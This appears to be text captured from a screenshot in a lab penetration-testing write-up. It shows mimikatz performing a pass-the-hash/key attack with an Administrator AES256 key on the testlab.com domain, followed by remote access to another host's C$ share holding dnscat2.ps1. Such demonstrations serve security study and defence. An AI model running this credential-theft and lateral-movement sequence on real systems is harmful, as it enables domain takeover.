 C:\Users\Administrator\Desktop>mimikatz "privilege::debug" "sekurlsa::pth /user:Administrator /domain:testlab.com /aes256:9fcd929325b65ed0fd9adafa339dfb343d2d0ac05a
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:Administrator /domain:testlab.com /aes256:9fcd929325b65ed0fd9adafa339dfb343d2d0ac05ad1b3edf3ea5ff32689c39b
user    : Administrator
domain  : testlab.com
program : cmd.exe
impers. : no
AES256  : 9fcd929325b65ed0fd9adafa339dfb343d2d0ac05ad1b3edf3ea5ff32689c39b
|  PID  2336
|  TID  852
|  LSA Process is now R/W
|  LUID 0 ; 547792 (00000000:00085bd0)
\_ msv1_0   - data copy @ 0000000000D2D3D0 : OK !
\_ kerberos - data copy @ 0000000000D3D8C8
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       -> null
\_ rc4_hmac_old      -> null
\_ rc4_md4           -> null
\_ rc4_hmac_nt_exp   -> null
\_ rc4_hmac_old_exp  -> null
\_ *Password replace @ 0000000000D3B8D8 (16) -> null
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\WIN-2008\c$
驱动器 \\WIN-2008\c$ 中的卷没有标签。
卷的序列号是 98E6-820C
\\WIN-2008\c$ 的目录
2020/07/26  23:40           410,495 dnscat2.ps1
2009/07/14  11:20    <DIR>          PerfLogs
2020/12/22  22:12    <DIR>          Program Files
2009/07/14  13:06    <DIR>          Program Files (x86)
2020/12/14  20:44    <DIR>          Users
2020/12/14  20:44    <DIR>          Windows